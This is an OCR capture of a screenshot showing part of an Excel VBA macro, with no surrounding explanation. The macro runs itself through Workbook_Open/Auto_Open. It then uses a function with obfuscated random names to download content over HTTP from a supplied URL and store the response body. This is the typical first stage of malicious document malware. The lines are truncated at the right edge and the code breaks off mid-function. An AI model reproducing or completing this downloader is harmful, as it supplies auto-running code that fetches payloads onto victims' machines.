
Sub Workbook_Open()

    Auto_Open

End Sub

Function GRPGFHKOSHI(ByVal SVBUWHUNJWT As Str
     Dim TPOORILDSDL As Object, VGNOIZXJPBH A
    Set TPOORILDSDL = CreateObject("Microsoft.
    TPOORILDSDL.Open "GET", SVBUWHUNJWT, False
    TPOORILDSDL.Send ""

    Do While TPOORILDSDL.readyState <> 4

    DoEvents

    Loop

    EBLGIQMBFDP = TPOORILDSDL.responseBody
